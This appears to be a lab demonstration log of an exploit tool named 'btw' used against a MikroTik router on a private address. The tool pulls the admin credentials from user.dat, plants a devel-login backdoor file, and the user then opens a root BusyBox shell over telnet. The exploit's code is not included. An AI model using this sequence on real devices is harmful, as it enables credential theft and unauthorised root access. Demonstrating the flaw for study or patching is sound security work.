 ┌──(planet㉿kali)-[~]
└─$ telnet -l devel 192.168.200.111
Trying 192.168.200.111...
Connected to 192.168.200.111.
Escape character is '^]'.
Password:
Login failed, incorrect username or password
Login: Connection closed by foreign host.
┌──(planet㉿kali)-[~]
└─$ ./btw -i 192.168.200.111
BY THE WAY
[+] Attempting to connect to 192.168.200.111:8291
[+] Extracting user.dat...
[+] Searching for administrator credentials
[+] Using credentials - admin:!Test@2022
[+] Creating /pckg/option on 192.168.200.111:8291
[+] Creating /flash/nova/etc/devel-login on 192.168.200.111:8291
[+] There's a light on
┌──(planet㉿kali)-[~]
└─$ telnet -l devel 192.168.200.111
Trying 192.168.200.111...
Connected to 192.168.200.111.
Escape character is '^]'.
Password:
BusyBox v1.00 (2017.10.31-13:13+0000) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
# uname -a
Linux MikroTik 3.3.5-smp #1 SMP Tue Oct 31 12:39:46 UTC 2017 i686 unknown